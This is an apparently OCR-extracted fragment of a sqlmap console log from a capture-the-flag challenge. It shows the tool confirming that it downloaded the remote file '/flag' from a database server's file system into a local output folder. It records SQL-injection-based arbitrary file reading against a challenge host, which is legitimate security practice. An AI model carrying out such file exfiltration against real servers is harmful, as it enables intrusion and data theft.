 do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file syste
m? [Y/n] Y
[18:04:32] [INFO] retrieved: 42
[18:04:45] [INFO] the local file '/root/.local/share/sqlmap/output/eci-2zegulk0x3fs763elqws.cloudeci1.ichunqiu.com/files
/_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/eci-2zegulk0x3fs763elqws.cloudeci1.ichunqiu.com/files/_flag (same file)
[18:04:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2zegulk0x3fs763elqws.clo
udeci1.ichunqiu.com'
[*] ending @ 18:04:45 /2025-02-14/